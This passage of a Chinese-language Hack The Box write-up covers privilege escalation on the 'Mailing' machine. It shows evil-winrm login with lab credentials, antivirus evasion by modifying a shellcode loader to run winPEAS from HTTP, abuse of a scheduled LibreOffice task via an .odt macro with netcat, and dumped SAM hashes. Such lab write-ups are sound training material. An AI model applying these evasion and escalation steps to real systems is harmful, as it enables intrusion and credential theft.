$ evil-winrm -i 10.129.44.231 -u 'maya' -p 'm4y4ngs4ri'0x5 Root
裏面有殺毒軟件,於是只能手動枚舉了(最後忍不住還是自動了):
*Evil-WinRM* PS C:\mane> dir
Directory: C:\mane
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/5/2024 2:06 PM 36184 winPEAS.bat
*Evil-WinRM* PS C:\mane> .\winPEAS.bat
Program 'winPEAS.bat' failed to run: Operation did not complete successfully because the file contains a virus or potentially unwanted softwareAt line:1 char:1
+ .\winPEAS.bat
+ ~~~~~~~~~~~~~.
At line:1 char:1
+ .\winPEAS.bat
+ ~~~~~~~~~~~~~
+ CategoryInfo : ResourceUnavailable: (:) [], ApplicationFailedException

+ FullyQualifiedErrorId : NativeCommandFailed由於有可惡的殺毒軟件,我的peas無法運行,我想起了我的項目shellcode loader:https://github.com/manesec/shellcodeloader4mane/tree/main/load-FromHTTP-C
由於編譯完成后會被殺,我通過修改特徵來嘗試繞過殺軟。如果把shellcode放到http服務器,這樣就會比較小幾率殺掉我的 shellcodeloader.exe(這裏是 sleep.exe),所以我修改了代碼來減少特徵碼:
隨便修改了后,編譯得到 sheep.exe,用 donut-maker 準備下winpeas的shellcode:
python3 /Tools/Tools/Tools4mane/Tools/donut-maker.py -i winPEASx64.exe -o sleep.bin -a 2
得到 sleep.bin,把loader上傳到對面的服務器上運行看看會不會被殺:
他沒有殺掉我的 sleep.exe,winpeas也可以正常加載。
看起來看到計劃任務有點怪怪的,不過你也可以通過命令手動枚舉計劃任務:
*Evil-WinRM* PS C:\Users\maya\Documents> schtasks /query /v /fo LIST
...
HostName: MAILING
TaskName: \Test
Next Run Time: N/A
Status: Running
Logon Mode: Interactive/Background
Last Run Time: 2024-05-05 7:26:53 PM
Last Result: 267009
Author: MAILING\maya
Task To Run: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass -File C:\Users\localadmin\Documents\scripts\soffice.ps1
Start In: N/A
Comment: N/A
Scheduled Task State: Enabled
Idle Time: Disabled
Power Management: Stop On Battery Mode
Run As User: localadmin
Delete Task If Not Rescheduled: Disabled
Stop Task If Runs X Hours and X Mins: Disabled
Schedule: Scheduling data is not available in this format.
Schedule Type: At logon time
Start Time: N/A
Start Date: N/A
End Date: N/A
Days: N/A
Months: N/A
Repeat: Every: N/A
Repeat: Until: Time: N/A
Repeat: Until: Duration: N/A
Repeat: Stop If Still Running: N/A
...然後看看根目錄有什麽:
*Evil-WinRM* PS C:\> dir
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 4/10/2024 5:32 PM Important Documents
d----- 2/28/2024 8:49 PM inetpub
d----- 5/5/2024 2:19 PM mane
d----- 12/7/2019 10:14 AM PerfLogs
d----- 3/9/2024 1:47 PM PHP
d-r--- 3/13/2024 4:49 PM Program Files
d-r--- 3/14/2024 3:24 PM Program Files (x86)
d-r--- 3/3/2024 4:19 PM Users
d----- 4/29/2024 6:58 PM Windows
d----- 4/12/2024 5:54 AM wwwrootImportant Documents 這裏有一個文件夾在根目錄,然後結合smb,讓我想起了之前的mist機器。
嘗試手動枚舉應用程序:
*Evil-WinRM* PS C:\Program Files> dir
Directory: C:\Program Files
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/27/2024 5:30 PM Common Files
d----- 3/3/2024 4:40 PM dotnet
d----- 3/3/2024 4:32 PM Git
d----- 4/29/2024 6:54 PM Internet Explorer
d----- 3/4/2024 6:57 PM LibreOffice
d----- 3/3/2024 4:06 PM Microsoft Update Health Tools
d----- 12/7/2019 10:14 AM ModifiableWindowsApps
d----- 2/27/2024 4:58 PM MSBuild
d----- 2/27/2024 5:30 PM OpenSSL-Win64
d----- 3/13/2024 4:49 PM PackageManagement
d----- 2/27/2024 4:58 PM Reference Assemblies
d----- 3/13/2024 4:48 PM RUXIM
d----- 2/27/2024 4:32 PM VMware
d----- 3/3/2024 5:13 PM Windows Defender
d----- 4/29/2024 6:54 PM Windows Defender Advanced Threat Protection
d----- 3/3/2024 5:13 PM Windows Mail
d----- 3/3/2024 5:13 PM Windows Media Player
d----- 4/29/2024 6:54 PM Windows Multimedia Platform
d----- 2/27/2024 4:26 PM Windows NT
d----- 3/3/2024 5:13 PM Windows Photo Viewer
d----- 4/29/2024 6:54 PM Windows Portable Devices
d----- 12/7/2019 10:31 AM Windows Security
d----- 3/13/2024 4:49 PM WindowsPowerShell很神奇的一件事是居然有安裝 LibreOffice,等下怎麽哪裏感覺怪怪。。
*Evil-WinRM* PS C:\Program Files\LibreOffice> dir
Directory: C:\Program Files\LibreOffice
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/4/2024 6:57 PM help
d----- 3/4/2024 6:57 PM presets
d----- 3/14/2024 4:01 PM program
d----- 3/4/2024 6:57 PM readmes
d----- 3/4/2024 6:57 PM share
-a---- 6/10/2022 4:14 PM 1807470 CREDITS.fodt
-a---- 7/7/2022 1:05 PM 574491 LICENSE.html
-a---- 7/7/2022 1:09 PM 503055 license.txt
-a---- 7/6/2022 11:40 PM 3706 NOTICE
這個時間很不對經,大部分的日期是 3/4/2024 ,但是 program 是 3/14/2024 ,這個也太新了(通常不是太離譜我也當作看不到)

然後進行排序了下:
*Evil-WinRM* PS C:\Program Files\LibreOffice\program> (gci . -r | sort -Descending LastWriteTime | select -first 100) | Select-Object -Property LastWriteTime,FullName 可以看到裏面有兩個文件時間新得離譜:
看看這兩個文件裏面有什麽:
*Evil-WinRM* PS C:\Program Files\LibreOffice\program> type soffice.bat
@echo off
start "" "C:\Program Files\LibreOffice\program\soffice.exe" "C:\Users\Public\Documents\*.odt" --norestore
timeout /t 2 >nul
taskkill /f /im soffice.bin
*Evil-WinRM* PS C:\Program Files\LibreOffice\program> type soffice.ps1
# Set the directory where the .odt files are located
$directory = "C:\Users\Public\Documents"
# Get all files with .odt extension in the specified directory
$files = Get-ChildItem -Path $directory -Filter *.odt
# Loop through each .odt file and open it
foreach ($file in $files) {
Start-Process $file.FullName
}啊,又是經典的老套路,odt macro 可以執行一個叫 shell的function,參考:https://medium.com/@blueclps080984/proving-grounds-craft-intermediate-windowsbox-walkthrough-a-journey-to-offensive-security-83b0f30d1488
然後發現上傳 nc64.exe 不會被刪,於是:
把他上傳到 C:\Users\Public\Documents,等了一段時間什麽也沒有。然後又想起了 C:\Important Documents,上傳odt到這裏看看,
等了一段時間,就得到了root。
Hashes
$ impacket-secretsdump -system system -sam sam local
Impacket v0.10.1.dev1+20220912.224808.5fcd5e81 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0xe48032e07c396415754917a5cddd064e
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:e349e2966c623fcb0a254e866a9a7e4c:::
localadmin:1001:aad3b435b51404eeaad3b435b51404ee:9aa582783780d1546d62f2d102daefae:::
maya:1002:aad3b435b51404eeaad3b435b51404ee:af760798079bf7a3d80253126d3d28af:::
[-] NTDSHashes.__init__() got an unexpected keyword argument 'ldapFilter'
[*] Cleaning up... 0xA Outof the box
在之前的可以看到計劃任務中可以看到:
(MAILING\maya) MailPython: python.exe C:\Users\maya\Documents\mail.py
Permissions file: maya [AllAccess]
Permissions folder(DLL Hijacking): maya [AllAccess]
Trigger: At log on of MAILING\maya 看看這個脚本的内容:
*Evil-WinRM* PS C:\Users\maya\Documents> type C:\Users\maya\Documents\mail.py
from pywinauto.application import Application
from pywinauto import Desktop
from pywinauto.keyboard import send_keys
from time import sleep
app = Application(backend="uia").connect(title_re="Inbox*")
dlg = app.top_window()
current_count = 0
remove = 2
while True:
try:
unread = dlg.InboxListBox
items = unread.item_count()
if items==1:
sleep(20)
continue
if items != current_count:
for i in range(1,items-current_count-(remove-1)):
if "Yesterday" in unread.texts()[i][0]:
remove = 3
continue
unread[i].select()
message = dlg.child_window(auto_id="RootFocusControl", control_type="Document").Hyperlink.invoke()
sleep(45)
dlg.type_keys("{ENTER}")
unread[i].select()
current_count = items - remove
sleep(20)
except:
pass這個就是模擬點擊郵件裏面的鏈接,也就是模擬poc上outlook的操作,這樣一切都可以解釋的通了。
Thanks
Respect: If my writeup really helps you, Give me a respect to let me know, Thankssssss!
感謝: 製作不易,如果我的writeup真的幫到你了, 給我一個respect,這樣我就會知道,感謝你!
Found Mistakes: If you find something wrong in the page, please feel free email to mane@manesec.com thanksss !!!
發現一些錯誤: 如果你在文章中發現一些錯誤,請發郵件到 mane@manesec.com ,麻煩了!!
Beginner Recommand: If you are a beginner, please use this link to sign up for an HTB Academy to get more Higher level of knowledge.
新手非常推薦: 如果你是初學者,可以用此鏈接來嘗試注冊 HTB Academy 賬號。
使用上面的鏈接加入 HTB 的 academy 就可以免費看 Tire 0 的所有教程,這對初學者來説是很友好的。 (建議先完成 INTRODUCTION TO ACADEMY)
Join HTB's academy with this link to get free access to all the tutorials for Tire 0. This is very beginner friendly. (It is recommended to complete INTRODUCTION TO ACADEMY first)
Copyright © 2016-2025 manesec. All rights (include theme) reserved.